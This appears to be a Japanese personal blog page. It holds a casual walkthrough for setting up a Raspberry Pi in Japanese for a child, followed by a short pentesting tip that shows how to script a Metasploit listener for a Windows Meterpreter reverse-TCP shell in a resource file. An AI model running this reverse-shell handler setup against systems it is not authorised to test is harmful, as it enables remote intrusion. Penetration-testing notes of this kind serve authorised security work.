

出来上がり!
・・・英語?インストールでは日本語だったのに英語ですか?
これ、小学校低学年の子供に与えようとしているのですが、母国語が日本語の小学生に扱えるのでしょうか?
否!
なんとかして日本語にしないとw
ググったら、親切なサイトがあったので参考にしながら設定してしていく。
7 初期パスワードを変更する。
変更お手本サイトを参考にすると・・・まずは初期パスワードの変更をしないといけない様子。

「Preferences」→「Raspberry Pi Configuration」

「System」タブ→「Change Password」ボタン
これでパスワード変更できる。
8 次にラズベリーパイを最新の状態へアップデートする。

「Preferences」→「Add/Remove Software」

「Options」→「Refresh Package Lists」

パッケージリストの更新が行われる・・・

「Options」→「Check for Updates」

アップデートが確認される・・・

「Install Updates」をクリック

先ほど変更したパスワードが求められる。入力したらインストールが始まる。
9 日本語環境を整える。
最新の状態にしても、日本語環境じゃありませんでした(当然ですよねw)
参考にしているWebサイトによると
更新が終わったら、日本語フォント「fonts-takao」をインストールします。一般的にはIPAフォントやVLGothicが使用されることが多いですが、今回はUbuntuの日本語版標準フォントであるTakaoを使用します。
と、あるので「Takao」というフォントをダウンロードする。

「takao」で検索して出てきたやつをとりあえず全部インストールしてみたw
次にローカライゼーションをしないといけないらしい

「Preferences」→「Raspberry Pi Configuration」

ここで・・・
「Localization」タブを選択し、「Locale」「Timezone」「Keyboard」の3つを下記のとおり設定します。
- Localeは、「ja(Japanese)」「JP(Japan)」「UTF-8」に設定
- Timezoneは、「Asia」「Tokyo」に設定
- Keyboardは「Japan」「Japanese」を選択。
と設定するらしいのでその通りに実施。

再起動しろって言われるので従ってみる。
すると・・・日本語になった!☆*:.。. o(≧▽≦)o .。.:*☆
でも、まだ日本語入力できない。
Webサイトによると日本語入力のためのプログラムが足りないらしいので以下の手順に従ってインストール。
「iBus-anthy」というプログラムが一般的だそうですが、今回は、WindowsやMac
で使える「Google日本語入力」のオープンソース版である「iBus-mozc」を使用します。必要なプログラムは以下の6つです。(「ibus」の検索ワードで検索すると出てきます!)
- Intelligent Input Bus – GTK+3 support
- Intelligent Input Bus- GTK+2 support
- Mozc engine for iBus – Client of the Mozc input method
- qt-immodule for ibus (QT4)(plugin)
- Intelligent Input Bus – core
- Input method configuration framework
インストールしたら「iBus」の設定を変更する。

「設定」→「iBusの設定」

「入力メソッド」タブの「日本語-Japanese」が邪魔なので削除する。
すると、日本語入力ができるようになる。
最後に、200℃に予熱したオーブンで焼き上げると美味しいラズベリーパイの完成です(嘘)
とある親父の侵入実験【便利技】

ペネトレーションテストなどをやっていると、何度も繰り返し侵入してみたりする。その度に待ち受け用のHandlerを指定したりするのも結構手間である。
そこで、手抜き技と言うかMetasploitの便利な仕組みとしてのリソースファイルを活用する。このリソースファイルは、ただコマンドをテキストに書き連ねただけでそれを呼び出して実行しているだけ。
例えば、よく使うHandlerのリソースファイルならこんな感じに・・・
root@kali:~# touch handler.rc
root@kali:~# echo use exploit/multi/handler >> handler.rc
root@kali:~# echo use PAYLOAD windows/meterpreter/reverse_tcp >> handler.rc
root@kali:~# echo set LHOST 172.16.120.1 >> handler.rc
root@kali:~# echo set ExitOnSession false >> handler.rc
root@kali:~# echo exploit -j -z >> handler.rc
これでHandler.rcというファイルに必要な手順が書き込まれる。
使用する時は以下の要領で実行
Metasploit起動前
root@kali:~# msfconsole -r handler.rc
Metasploit起動後
msf > resource handler.rc
このリソースファイルは、他にも活用する場面があると思うので書き残しておく。